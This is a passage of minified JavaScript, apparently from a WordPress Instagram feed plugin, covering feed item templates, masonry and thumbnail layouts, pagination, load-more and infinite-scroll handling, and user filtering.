d==r.length?1:0},wdi_front.appendRequestHashtag=function(e,i){for(var d=0;d<e.length;d++)e[d].wdi_hashtag=i;return e},wdi_front.displayFeed=function(e,i){void 0===i&&(i=1);for(var d=0;d<e.usersData.length;d++)e.dataStorageList=e.usersData[d].data,e.dataStorage[d]=e.usersData[d].data;var r=e.feed_row.number_of_photos,t=e.feed_row.load_more_number,a=0,o=r,r="";"pagination"==e.feed_row.feed_display_view?(1<e.allResponseLength&&jQuery(".wdi_pagination").removeClass("wdi_hidden"),e.feed_row.number_of_photos=e.allResponseLength,"image_browser"==e.feed_row.feed_type?e.paginator=parseInt(e.feed_row.number_of_photos):e.paginator=Math.ceil(parseInt(e.feed_row.number_of_photos)/parseInt(t)),r=(o=1===i?(a=0,"image_browser"==e.feed_row.feed_type?1:t):"image_browser"==e.feed_row.feed_type?(a=i-1)+1:(a=(i-1)*t)+t,e.dataStorageList.slice(a,o))):void 0!==e.already_loaded_count?(a=parseInt(e.already_loaded_count),o=e.already_loaded_count+parseInt(t),r=e.dataStorageList.slice(a,o),e.already_loaded_count+=r.length):(r=e.dataStorageList.slice(a,o),e.already_loaded_count=r.length),e.parsedData=wdi_front.parseLighboxData(e,!0),"masonry"==e.feed_row.feed_type&&wdi_front.masonryDisplayFeedItems(r,e),"thumbnails"!=e.feed_row.feed_type&&"blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||wdi_front.displayFeedItems(r,e),"pagination"==e.feed_row.feed_display_view&&e.currentPage<e.paginator&&jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter).find("#wdi_last_page").removeClass("wdi_disabled"),wdi_front.updateUsersImages(e)},wdi_front.updateUsersImages=function(i){jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter).find(".wdi_single_user .wdi_user_img_wrap img").each(function(){if((jQuery(this).attr("src")==wdi_url.plugin_url+"images/missing.png"||""==jQuery(this).attr("src"))&&"liked"!=i.feed_row.liked_feed)for(var e=0;e<i.usersData.length;e++)i.usersData[e].username==jQuery(this).parent().parent().find("h3").text()&&0!=i.usersData[e].data.length&&jQuery(this).attr("src",i.usersData[e].data[0].images.thumbnail.url)})},wdi_front.checkLoaded=function(e){var i=e.feed_row.wdi_feed_counter,d=jQuery("#wdi_feed_"+i);e.dataStorageList.length>e.already_loaded_count?d.find(".wdi_load_more").removeClass("wdi_hidden"):d.find(".wdi_load_more").addClass("wdi_hidden"),d.find(".wdi_spinner").addClass("wdi_hidden"),setTimeout(function(){d.find(".wdi_ajax_loading").addClass("wdi_hidden"),d.find(".wdi_page_loading").addClass("wdi_hidden"),d.find(".wdi_front_overlay").addClass("wdi_hidden")},500)},wdi_front.masonryDisplayFeedItems=function(e,i){var d=[],r=[];if(0!=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").length){jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_masonry_column").each(function(){1==i.feed_row.resort_after_load_more&&(jQuery(this).html(""),i.imageIndex=0),1==i.customFilterChanged&&(jQuery(this).html(""),i.imageIndex=0),"pagination"==i.feed_row.feed_display_view?d.push(0):d.push(jQuery(this).height()),r.push(jQuery(this))}),1==i.customFilterChanged&&(i.customFilterChanged=!1);for(var t,a,o,n=0;n<e.length;n++)"object"==typeof e[n].videos&&null==e[n].videos.standard_resolution||(i.displayedData.push(e[n]),t="",void 0!==e[n].wdi_hashtag&&(t=e[n].wdi_hashtag),a="image"==e[n].type?wdi_front.getPhotoTemplate(i,t):e[n].hasOwnProperty("videos")||"video"==e[n].type?wdi_front.getVideoTemplate(i,t):wdi_front.getSliderTemplate(i,t),o=e[n],t=a(wdi_front.createObject(o,i)),a=wdi_front.array_min(d),o=wdi_front.getImageResolution(e[n]),r[a.index].html(r[a.index].html()+t),d[a.index]+=r[a.index].width()*o,i.imageIndex++,"pagination"==i.feed_row.feed_display_view&&((n+1)%i.feed_row.pagination_per_page_number==0?i.resIndex+=i.freeSpaces+1:i.resIndex++));i.wdi_loadedImages=0;var s=!1;i.wdi_load_count=n;var _=i.feed_row.wdi_feed_counter;jQuery("#wdi_feed_"+_+" .wdi_img").on("load",function(){i.wdi_loadedImages++,!1===s&&(wdi_responsive.columnControl(i,1),s=!0)});wdi_front.checkLoaded(i),1==i.paginatorNextFlag&&wdi_front.updatePagination(i,"next"),i.infiniteScrollFlag=!1}},wdi_front.getImageResolution=function(e){var i;return e="image"===e.type?(i=e.images.standard_resolution.height,e.images.standard_resolution.width):"video"===e.type?(i=e.videos.standard_resolution.height,e.videos.standard_resolution.width):(i=(e.carousel_media[0].images||e.carousel_media[0].videos).standard_resolution.height,(e.carousel_media[0].images||e.carousel_media[0].videos).standard_resolution.width),i/e},wdi_front.getDataLength=function(e,i){var d=0;if(void 0===i)for(var r=0;r<e.dataStorage.length;r++)d+=e.dataStorage[r].length;else for(r=0;r<i.length;r++)d+=i[r].length;return d},wdi_front.getArrayContentLength=function(e,i){for(var d=0,r=0;r<e.length;r++)"finished"!=e[r].finished&&void 0===e[r].error&&(d+=e[r][i].length);return d},wdi_front.displayFeedItems=function(e,i){if(0!=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").length){for(var d,r,t,a=i.feed_row.wdi_feed_counter,o=jQuery("#wdi_feed_"+a+" .wdi_feed_wrapper"),n=0;n<e.length;n++){if(void 0===e[n])return;"object"==typeof e[n].videos&&null==e[n].videos.standard_resolution||(t="",void 0!==e[n].wdi_hashtag&&(t=e[n].wdi_hashtag),d="image"==e[n].type?wdi_front.getPhotoTemplate(i,t):e[n].hasOwnProperty("videos")?wdi_front.getVideoTemplate(i,t):wdi_front.getSliderTemplate(i,t),r=e[n],t="",void 0!==(r=wdi_front.createObject(r,i))&&(t=d(r)),o.html(o.html()+t),i.imageIndex++,"pagination"==i.feed_row.feed_display_view&&((n+1)%i.feed_row.pagination_per_page_number==0?i.resIndex+=i.freeSpaces+1:i.resIndex++))}wdi_front.checkLoaded(i)}},wdi_front.checkFeedFinished=function(e){for(var i=0;i<e.usersData.length;i++)if(void 0===e.usersData[i].finished)return!1;return!0},wdi_front.createObject=function(e,i){var d=null!=e.caption?e.caption.text:"&nbsp";switch(e.type){case"image":var r=e.images[i.feedImageResolution].url,t=void 0,a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/missing.png";break;case"video":r=void 0,t=e.hasOwnProperty("videos")?e.videos[i.feedVideoResolution].url:wdi_url.plugin_url+"images/video_missing.png",a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/video_missing.png";break;case"carousel":if(0===e.carousel_media.length)r=wdi_url.plugin_url+"images/missing.png",t=void 0,a=wdi_url.plugin_url+"images/missing.png";else switch(e.carousel_media[0].type){case"image":r=e.carousel_media[0].images[i.feedImageResolution].url,t=void 0,a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/missing.png";break;case"video":r=void 0,t=e.carousel_media[0].videos[i.feedVideoResolution].url,a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/video_missing.png";break;default:r=wdi_url.plugin_url+"images/missing.png",t=void 0,a=wdi_url.plugin_url+"images/missing.png"}break;default:r=wdi_url.plugin_url+"images/missing.png",t=void 0,a=wdi_url.plugin_url+"images/missing.png"}var o,n=i.imageIndex,s="square";(_="image"===e.type?(o=e.images.standard_resolution.height,e.images.standard_resolution.width):"video"===e.type?(o=e.videos.standard_resolution.height,e.videos.standard_resolution.width):(_=void 0!==e.carousel_media[0].images?"images":"videos",o=e.carousel_media[0][_].standard_resolution.height,e.carousel_media[0][_].standard_resolution.width))<o?s="portrait":o<_&&(s="landscape");var _=e.user.username;return""===_&&(_="no_user"),{id:e.id,thumb_url:a,caption:wdi_front.escape_tags(d),image_url:r,likes:void 0!==e.likes.count?e.likes.count:e.likes,comments:void 0!==e.comments.count?e.comments.count:e.comments,wdi_index:n,wdi_res_index:i.resIndex,wdi_media_user:_,link:e.link,video_url:t,wdi_username:_,wdi_shape:s}},wdi_front.getPhotoTemplate=function(e,i){var d="",r="",t="",a="tenweb-i-arrows-out",o="";"blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||(a=""),"1"==e.feed_row.show_username_on_thumb&&e.data.length&&""!==e.data[0].user.username&&(o='<span class="wdi_media_user">@<%= wdi_username%></span>'),1==e.feed_row.show_full_description&&"masonry"==e.feed_row.feed_type&&(d+=" wdi_full_caption");var n="";switch("blog_style"!==e.feed_row.feed_type&&(n="masonry"==e.feed_row.feed_type?"wdi_responsive.showMasonryCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");":"wdi_responsive.showCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");"),e.feed_row.feed_item_onclick){case"lightbox":r="onclick=wdi_feed_"+e.feed_row.wdi_feed_counter+".galleryBox('<%=id%>')";break;case"instagram":r="onclick=\"window.open ('<%= link%>','_blank')\"",t="wdi_hover_off",a="";break;case"custom_redirect":r="onclick=\"window.open ('"+e.feed_row.redirect_url+"','_self')\"",t="wdi_hover_off",a="";break;case"none":t="wdi_cursor_off wdi_hover_off",a=r=""}var s='<div class="wdi_feed_item '+d+'"  wdi_index=<%= wdi_index%>  wdi_res_index=<%= wdi_res_index%> wdi_media_user=<%= wdi_media_user%>  wdi_type="image" id="wdi_'+e.feed_row.wdi_feed_counter+'_<%=id%>"><div class="wdi_photo_wrap"><div class="wdi_photo_wrap_inner"><div class="wdi_photo_img <%= wdi_shape == \'square\' ? \'wdi_shape_square\' : (wdi_shape == \'portrait\' ? \'wdi_shape_portrait\' : (wdi_shape == \'landscape\' ? \'wdi_shape_landscape\' : \'wdi_shape_square\') ) %>"><img class="wdi_img" src="<%=thumb_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);"><div class="wdi_photo_overlay '+t+'" >'+o+'<div class="wdi_thumb_icon" '+r+' style="display:table;width:100%;height:100%;"><div style="display:table-cell;vertical-align:middle;text-align:center;color:white;"><i class="tenweb-i '+a+'"></i></div></div></div></div></div></div>',w=e.imageIndex;return"1"!==e.feed_row.show_likes&&"1"!==e.feed_row.show_comments&&"1"!==e.feed_row.show_description||(s+='<div class="wdi_photo_meta">',void(o=d=0)!==e.dataStorageList[w]&&(void 0!==e.dataStorageList[w].likes&&(d=void 0!==e.dataStorageList[w].likes.count?e.dataStorageList[w].likes.count:e.dataStorageList[w].likes),void 0!==e.dataStorageList[w].comments&&(o=void 0!==e.dataStorageList[w].comments.count?e.dataStorageList[w].comments.count:e.dataStorageList[w].comments)),"1"===e.feed_row.show_likes&&0!==d&&(s+='<div class="wdi_thumb_likes"><i class="tenweb-i tenweb-i-heart-o">&nbsp;<%= likes%></i></div>'),"1"===e.feed_row.show_comments&&0!==o&&(s+='<div class="wdi_thumb_comments"><i class="tenweb-i tenweb-i-comment-square">&nbsp;<%= comments%></i></div>'),s+='<div class="wdi_clear"></div>',"1"===e.feed_row.show_description&&(s+='<div class="wdi_photo_title" onclick='+n+" ><%=caption%></div>"),s+="</div>"),s+="</div>",_.template(s)},wdi_front.getSliderTemplate=function(e,i){var d="",r="",t="",a="tenweb-i-clone",o="";"blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||(a=""),"1"==e.feed_row.show_username_on_thumb&&e.data.length&&""!==e.data[0].user.username&&(o='<span class="wdi_media_user">@<%= wdi_username%></span>'),1==e.feed_row.show_full_description&&"masonry"==e.feed_row.feed_type&&(d+=" wdi_full_caption");var n="";switch("blog_style"!==e.feed_row.feed_type&&(n="masonry"==e.feed_row.feed_type?"wdi_responsive.showMasonryCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");":"wdi_responsive.showCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");"),e.feed_row.feed_item_onclick){case"lightbox":r="onclick=wdi_feed_"+e.feed_row.wdi_feed_counter+".galleryBox('<%=id%>')";break;case"instagram":r="onclick=\"window.open ('<%= link%>','_blank')\"",t="wdi_hover_off",a="tenweb-i-clone";break;case"custom_redirect":r="onclick=\"window.open ('"+e.feed_row.redirect_url+"','_self')\"",t="wdi_hover_off",a="";break;case"none":t="wdi_cursor_off wdi_hover_off",a=r=""}var s='<div class="wdi_feed_item '+d+'"  wdi_index=<%= wdi_index%>  wdi_res_index=<%= wdi_res_index%> wdi_media_user=<%= wdi_media_user%>  wdi_type="slideshow" id="wdi_'+e.feed_row.wdi_feed_counter+'_<%=id%>"><div class="wdi_photo_wrap"><div class="wdi_photo_wrap_inner"><div class="wdi_photo_img <%= wdi_shape == \'square\' ? \'wdi_shape_square\' : (wdi_shape == \'portrait\' ? \'wdi_shape_portrait\' : (wdi_shape == \'landscape\' ? \'wdi_shape_landscape\' : \'wdi_shape_square\') ) %>"><img class="wdi_img" src="<%=thumb_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);"><div class="wdi_photo_overlay '+t+'" >'+o+'<div class="wdi_thumb_icon" '+r+' style="display:table;width:100%;height:100%;"><div style="display:table-cell;vertical-align:middle;text-align:center;color:white;"><i class="tenweb-i '+a+'"></i></div></div></div></div></div></div>',w=e.imageIndex;return"1"!==e.feed_row.show_likes&&"1"!==e.feed_row.show_comments&&"1"!==e.feed_row.show_description||(s+='<div class="wdi_photo_meta">',void(o=d=0)!==e.dataStorageList[w]&&(void 0!==e.dataStorageList[w].likes&&(d=void 0!==e.dataStorageList[w].likes.count?e.dataStorageList[w].likes.count:e.dataStorageList[w].likes),void 0!==e.dataStorageList[w].comments&&(o=void 0!==e.dataStorageList[w].comments.count?e.dataStorageList[w].comments.count:e.dataStorageList[w].comments)),"1"===e.feed_row.show_likes&&0!==d&&(s+='<div class="wdi_thumb_likes"><i class="tenweb-i tenweb-i-heart-o">&nbsp;<%= likes%></i></div>'),"1"===e.feed_row.show_comments&&0!==o&&(s+='<div class="wdi_thumb_comments"><i class="tenweb-i tenweb-i-comment-square">&nbsp;<%= comments%></i></div>'),s+='<div class="wdi_clear"></div>',"1"===e.feed_row.show_description&&(s+='<div class="wdi_photo_title" onclick='+n+" ><%=caption%></div>"),s+="</div>"),s+="</div>",_.template(s)},wdi_front.getVideoTemplate=function(e,i){var d="",r="tenweb-i-play",t="",a="",o="";"1"==e.feed_row.show_username_on_thumb&&e.data.length&&""!==e.data[0].user.username&&(o='<span class="wdi_media_user">@<%= wdi_username%></span>'),1==e.feed_row.show_full_description&&"masonry"==e.feed_row.feed_type&&(d+=" wdi_full_caption");var n="";switch("blog_style"!==e.feed_row.feed_type&&(n="masonry"==e.feed_row.feed_type?"wdi_responsive.showMasonryCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");":"wdi_responsive.showCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");"),e.feed_row.feed_item_onclick){case"lightbox":t="onclick=wdi_feed_"+e.feed_row.wdi_feed_counter+".galleryBox('<%=id%>')";break;case"instagram":t="onclick=\"window.open ('<%= link%>','_blank')\"",a="wdi_hover_off",r="tenweb-i-play";break;case"custom_redirect":t="onclick=\"window.open ('"+e.feed_row.redirect_url+"','_self')\"",a="wdi_hover_off",r="";break;case"none":a="wdi_cursor_off wdi_hover_off",r="","blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||(t="onclick=wdi_front.replaceToVideo('<%= video_url%>','<%= wdi_index%>',"+e.feed_row.wdi_feed_counter+")",a="",r="tenweb-i-play")}var s='<div class="wdi_feed_item '+d+'"  wdi_index=<%= wdi_index%> wdi_res_index=<%= wdi_res_index%> wdi_media_user=<%= wdi_media_user%>  wdi_type="image" id="wdi_'+e.feed_row.wdi_feed_counter+'_<%=id%>"><div class="wdi_photo_wrap"><div class="wdi_photo_wrap_inner"><div class="wdi_photo_img <%= wdi_shape == \'square\' ? \'wdi_shape_square\' : (wdi_shape == \'portrait\' ? \'wdi_shape_portrait\' : (wdi_shape == \'landscape\' ? \'wdi_shape_landscape\' : \'wdi_shape_square\') ) %>"><img class="wdi_img" src="<%=thumb_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);"><div class="wdi_photo_overlay '+a+'" '+t+">"+o+'<div class="wdi_thumb_icon" style="display:table;width:100%;height:100%;"><div style="display:table-cell;vertical-align:middle;text-align:center;color:white;"><i class="tenweb-i '+r+'"></i></div></div></div></div></div></div>',w=e.imageIndex;return"1"!==e.feed_row.show_likes&&"1"!==e.feed_row.show_comments&&"1"!==e.feed_row.show_description||(s+='<div class="wdi_photo_meta">',void(o=d=0)!==e.dataStorageList[w]&&(void 0!==e.dataStorageList[w].likes&&(d=void 0!==e.dataStorageList[w].likes.count?e.dataStorageList[w].likes.count:e.dataStorageList[w].likes),void 0!==e.dataStorageList[w].comments&&(o=void 0!==e.dataStorageList[w].comments.count?e.dataStorageList[w].comments.count:e.dataStorageList[w].comments)),"1"===e.feed_row.show_likes&&0!==d&&(s+='<div class="wdi_thumb_likes"><i class="tenweb-i tenweb-i-heart-o">&nbsp;<%= likes%></i></div>'),"1"===e.feed_row.show_comments&&0!==o&&(s+='<div class="wdi_thumb_comments"><i class="tenweb-i tenweb-i-comment-square">&nbsp;<%= comments%></i></div>'),s+='<div class="wdi_clear"></div>',"1"===e.feed_row.show_description&&(s+='<div class="wdi_photo_title" onclick='+n+" ><%=caption%></div>"),s+="</div>"),s+="</div>",_.template(s)},wdi_front.replaceToVideo=function(e,i,d){overlayHtml="<video style='width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;' controls=''><source src='"+e+"' type='video/mp4'>Your browser does not support the video tag. </video>",jQuery("#wdi_feed_"+d+' [wdi_index="'+i+'"] .wdi_photo_wrap_inner').html(overlayHtml),jQuery("#wdi_feed_"+d+' [wdi_index="'+i+'"] .wdi_photo_wrap_inner video').get(0).play()},wdi_front.bindEvents=function(i){0!=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").length&&("load_more_btn"==i.feed_row.feed_display_view&&jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_load_more_container").on(wdi_front.clickOrTouch,function(){jQuery(document).find("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_load_more").addClass("wdi_hidden"),jQuery(document).find("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_spinner").removeClass("wdi_hidden"),setTimeout(function(){wdi_front.loadMore(jQuery(this).find(".wdi_load_more_wrap"),i)},1e3)}),"pagination"==i.feed_row.feed_display_view&&(jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_next").on(wdi_front.clickOrTouch,function(){var e=parseInt(jQuery(this).parents(".wdi_pagination_container").find("#wdi_current_page").text())+1;parseInt(e)>i.paginator||(i.currentPage=parseInt(e),wdi_front.changePage(jQuery(this),i))}),jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_prev").on(wdi_front.clickOrTouch,function(){var e=parseInt(jQuery(this).parents(".wdi_pagination_container").find("#wdi_current_page").text())-1;parseInt(e)<=0||(i.currentPage=parseInt(e),wdi_front.changePage(jQuery(this),i))}),jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_last_page").on(wdi_front.clickOrTouch,function(){i.currentPage=i.paginator,wdi_front.changePage(jQuery(this),i)}),jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_first_page").on(wdi_front.clickOrTouch,function(){i.currentPage=1,wdi_front.changePage(jQuery(this),i)}),i.paginatorNextFlag=!1),"infinite_scroll"==i.feed_row.feed_display_view&&(jQuery(window).on("scroll",function(){wdi_front.infiniteScroll(i)}),i.infiniteScrollFlag=!1))},wdi_front.infiniteScroll=function(e){jQuery(window).scrollTop()+jQuery(window).height()-100>=jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" #wdi_infinite_scroll").offset().top&&(e.dataStorageList.length>e.already_loaded_count||void 0===e.already_loaded_count?(e.infiniteScrollFlag=!0,wdi_front.loadMore(jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" #wdi_infinite_scroll"),e)):wdi_front.allImagesLoaded(e))},wdi_front.changePage=function(e,i){new_page_number=i.currentPage,1<new_page_number?e.parents(".wdi_pagination").find("#wdi_first_page").removeClass("wdi_disabled"):1===new_page_number&&e.parents(".wdi_pagination").find("#wdi_first_page").addClass("wdi_disabled"),new_page_number==parseInt(i.paginator)?e.parents(".wdi_pagination").find("#wdi_last_page").addClass("wdi_disabled"):new_page_number<parseInt(i.paginator)&&e.parents(".wdi_pagination").find("#wdi_last_page").removeClass("wdi_disabled"),("masonry"==i.feed_row.feed_type?e.parent().parent().parent().find(".wdi_feed_wrapper .wdi_masonry_column"):e.parent().parent().parent().find(".wdi_feed_wrapper")).empty(),e.parent().find("#wdi_current_page").empty().text(new_page_number);e=e.closest(".wdi_feed_container");e.parents(".wdi_feed_main_container").find(".wdi_front_overlay").removeClass("wdi_hidden"),e.parents(".wdi_feed_main_container").find(".wdi_page_loading").removeClass("wdi_hidden"),wdi_front.displayFeed(i,new_page_number)},wdi_front.updatePagination=function(e,i,d){var r="#wdi_feed_"+e.feed_row.wdi_feed_counter;switch(jQuery(r+' [wdi_page="'+e.currentPage+'"]').each(function(){jQuery(this).removeClass("wdi_hidden")}),i){case"next":var d=e.currentPage-1;jQuery(r+" .wdi_feed_wrapper").height(jQuery(".wdi_feed_wrapper").height()),jQuery(r+' [wdi_page="'+d+'"]').each(function(){jQuery(this).addClass("wdi_hidden")});break;case"prev":d=e.currentPage+1;jQuery(r+" .wdi_feed_wrapper").height(jQuery(".wdi_feed_wrapper").height()),jQuery(r+' [wdi_page="'+d+'"]').each(function(){jQuery(this).addClass("wdi_hidden")});break;case"custom":(d=d)!=e.currentPage&&(jQuery(r+" .wdi_feed_wrapper").height(jQuery(".wdi_feed_wrapper").height()),jQuery(r+' [wdi_page="'+d+'"]').each(function(){jQuery(this).addClass("wdi_hidden")}))}e.paginatorNextFlag=!1,jQuery(r+" .wdi_feed_wrapper").css("height","auto"),jQuery(r+" #wdi_current_page").text(e.currentPage)},wdi_front.loadMore=function(e,i){var d;if(""!=e&&void 0!==e&&"initial"!=e&&"initial-keep"!=e&&(d=window[e.parent().parent().parent().parent().attr("id")]),void 0!==i&&(d=i),wdi_front.ajaxLoader(d),this.isJsonString(d.feed_row.feed_users))for(var r in json_feed_users=JSON.parse(d.feed_row.feed_users),json_feed_users)iuser=json_feed_users[r],"#"!==json_feed_users[r].username.charAt(0)&&(iuser=json_feed_users[r]);"masonry"===d.feed_row.feed_type&&"pagination"==d.feed_row.feed_display_view&&jQuery("#wdi_feed_"+wdi_front.feed_counter+" .wdi_full_caption").each(function(){jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch)}),d.loadMoreDataCount=d.feed_users.length,wdi_front.displayFeed(d)},wdi_front.loadMoreRequest=function(e,i,d,r){d.mediaRequestsDone&&""!=i&&d.usersData},wdi_front.checkForLoadMoreDone=function(e,i){var d,r=e.feed_row.load_more_number,t=e.feed_row.number_of_photos;0==e.loadMoreDataCount&&(e.temproraryUsersData=wdi_front.mergeData(e.temproraryUsersData,e.usersData),d=wdi_front.getArrayContentLength(e.temproraryUsersData,"data"),"initial-keep"==i&&(i="initial"),"initial"==i?d<t&&!wdi_front.userHasNoPhoto(e,e.temproraryUsersData)&&e.instagramRequestCounter<=e.maxConditionalFiltersRequestCount?wdi_front.loadMore("initial",e):(e.usersData=e.temproraryUsersData,wdi_front.displayFeed(e),wdi_front.applyFilters(e),e.temproraryUsersData=[]):d<r&&!wdi_front.userHasNoPhoto(e,e.temproraryUsersData)&&e.instagramRequestCounter<=e.maxConditionalFiltersRequestCount?wdi_front.loadMore(void 0,e):(e.usersData=e.temproraryUsersData,wdi_front.activeUsersCount(e)&&(wdi_front.displayFeed(e,r),wdi_front.applyFilters(e),e.temproraryUsersData=[])))},wdi_front.allDataHasFinished=function(e){for(var i=0,d=0;d<e.dataStorageRaw.length;d++)""==e.usersData[d].pagination.next_url&&(i++,e.usersData[d].finished="finished");return i==e.dataStorageRaw.length&&(jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_load_more").remove(),!0)},wdi_front.mergeData=function(e,i){for(var d=0;d<i.length;d++)void 0!==e[d]?"finished"!=i[d].finished&&(void 0===e[d].pagination.next_max_id&&void 0===e[d].pagination.next_max_like_id||(e[d].data=e[d].data.concat(i[d].data),e[d].pagination=i[d].pagination,e[d].user_id=i[d].user_id,e[d].username=i[d].username,e[d].meta=i[d].meta)):e.push(i[d]);return e},wdi_front.brokenImageHandler=function(e){return!0},wdi_front.ajaxLoader=function(e){var i,d=e.feed_row.wdi_feed_counter,d=jQuery(document).find("#wdi_feed_"+d);return"load_more_btn"==e.feed_row.feed_display_view&&(d.find(".wdi_load_more").addClass("wdi_hidden"),d.find(".wdi_spinner").removeClass("wdi_hidden")),"infinite_scroll"==e.feed_row.feed_display_view&&(0==d.find(".wdi_ajax_loading").length?(i=jQuery('<div class="wdi_ajax_loading"><div><div><img class="wdi_load_more_spinner" src="'+wdi_url.plugin_url+'images/ajax_loader.png"></div></div></div>'),d.find(".wdi_feed_container").append(i)):i=d.find(".wdi_ajax_loading"),i.removeClass("wdi_hidden")),1},wdi_front.allImagesLoaded=function(e){wdi_front.getDataLength(e);e.mediaRequestsDone||jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").remove("wdi_nomedia"),0==e.allResponseLength&&1===e.dataLoaded&&jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").append("<p class='wdi_nomedia'>"+wdi_front_messages.feed_nomedia+"</p>");var i=e.feed_row.wdi_feed_counter,i=jQuery("#wdi_feed_"+i);"load_more_btn"==e.feed_row.feed_display_view&&(parseInt(e.allResponseLength)>parseInt(e.feed_row.number_of_photos)&&i.find(".wdi_load_more").removeClass("wdi_hidden"),i.find(".wdi_spinner").addClass("wdi_hidden")),"infinite_scroll"==e.feed_row.feed_display_view&&jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_ajax_loading").addClass("wdi_hidden")},wdi_front.show=function(e,i){var d,r,t=i.feed_row.wdi_feed_counter,a=jQuery("#wdi_feed_"+t+" .wdi_feed_container");"header"===e&&(d={feed_thumb:i.feed_row.feed_thumb,feed_name:i.feed_row.feed_name},r=wdi_front.getHeaderTemplate()(d),d=a.find(".wdi_feed_header").html(),a.find(".wdi_feed_header").html(d+r))},wdi_front.getUserTemplate=function(e,i){var d=e.dataCount,r="#"===i[0]?"//instagram.com/explore/tags/"+i.substr(1,i.length):"//instagram.com/"+i,t="onclick='"+('window.open("'+r+'","_blank")')+"'",r='<div class="wdi_single_user" user_index="<%=user_index%>"><div class="wdi_header_user_text <%=hashtagClass%>"><div class="wdi_user_img_wrap"><img onerror="wdi_front.brokenImageHandler(this);" src="<%= user_img_url%>">';return 1<d&&(r+='<div  title="'+wdi_front_messages.filter_title+'" class="wdi_filter_overlay"><div  class="wdi_filter_icon"><span onclick="wdi_front.addFilter(<%=user_index%>,<%=feed_counter%>);" class="tenweb-i tenweb-i-filter"></span></div></div>'),r+="</div>",r+="<h3 "+t+"><%= user_name%></h3>","#"!==i[0]?("1"==e.feed_row.follow_on_instagram_btn&&(r+='<div class="wdi_user_controls"><div class="wdi_follow_btn" onclick="window.open(\'//instagram.com/<%= user_name%>\',\'_blank\')"><span> '+wdi_front_messages.follow+"</span></div></div>"),r+='<div class="wdi_media_info"><p class="wdi_posts"><span class="tenweb-i tenweb-i-camera-retro"></span><%= counts.media%></p><p class="wdi_followers"><span class="tenweb-i tenweb-i-user"></span><%= counts.followed_by%></p></div>'):r+='<div class="wdi_user_controls"></div><div class="wdi_media_info"><p class="wdi_posts"><span class="tenweb-i tenweb-i-camera-retro"></span><%= counts.media%></p><p class="wdi_followers"><span></span></p></div>',r+='<div class="wdi_clear"></div>',1==d&&"#"!==i[0]&&"1"==e.feed_row.display_user_info&&(r+='<div class="wdi_bio"><%= bio%></div>',r+='<div class="wdi_website"><a target="_blank" href="<%= website_url%>" ><%= website%></a></div>'),r+="</div></div>",_.template(r)},wdi_front.getHeaderTemplate=function(){return _.template('<div class="wdi_header_wrapper"><div class="wdi_header_img_wrap"><img src="<%=feed_thumb%>"></div><div class="wdi_header_text"><%=feed_name%></div><div class="wdi_clear"></div>')},wdi_front.addFilter=function(e,i){var d=window["wdi_feed_"+i],i=d.dataCount;if(!(i<2)&&0==d.nowLoadingImages){i=jQuery("#wdi_feed_"+d.feed_row.wdi_feed_counter+'_users [user_index="'+e+'"]');i.find(".wdi_filter_overlay").toggleClass("wdi_filter_active_bg"),i.find(".wdi_header_user_text h3").toggleClass("wdi_filter_active_col"),i.find(".wdi_media_info").toggleClass("wdi_filter_active_col"),i.find(".wdi_follow_btn").toggleClass("wdi_filter_active_col"),d.customFilterChanged=!0,0==d.userSortFlags[e].flag?d.userSortFlags[e].flag=!0:d.userSortFlags[e].flag=!1;for(var r=0,t=0;t<d.userSortFlags.length;t++)1==d.userSortFlags[t].flag&&r++;"pagination"==d.feed_row.feed_display_view&&(d.resIndex=0),0!=r?wdi_front.filterData(d):d.customFilteredData=d.dataStorageList,wdi_front.displayFeed(d),"pagination"==d.feed_row.feed_display_view&&(d.paginator=Math.ceil(d.imageIndex/parseInt(d.feed_row.pagination_per_page_number)),d.currentPage=d.paginator,wdi_front.updatePagination(d,"custom",1),jQuery("#wdi_first_page").removeClass("wdi_disabled"),jQuery("#wdi_last_page").addClass("wdi_disabled"))}},wdi_front.filterData=function(e){var i=e.userSortFlags;e.customFilteredData=[];for(var d=0;d<e.dataStorageList.length;d++)for(var r=0;r<i.length;r++)(void 